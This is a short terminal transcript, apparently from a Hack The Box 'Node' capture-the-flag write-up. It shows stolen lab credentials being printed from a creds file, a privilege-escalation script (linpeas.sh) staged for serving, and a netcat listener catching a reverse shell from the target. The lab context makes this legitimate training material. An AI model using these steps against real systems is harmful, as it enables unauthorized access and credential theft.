 ┌──(kali㉿kali)-[10.10.14.8/23]-[~/htb/node]
└─$ cd www/
┌──(kali㉿kali)-[10.10.14.8/23]-[~/htb/node/www]
└─$ ls
linpeas.sh
┌──(kali㉿kali)-[10.10.14.8/23]-[~/htb/node/www]
└─$ cat ../creds
tom:spongebob
mark:snowflake
rastating:5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0
myP14ceAdm1nAcc0uNT:manchester
mark:5AYRft73VtFpc84k
┌──(kali㉿kali)-[10.10.14.8/23]-[~/htb/node/www]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.58: inverse host lookup failed: Unknown host
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.58] 47410
/bin/sh: 0: can't access tty; job control turned off
$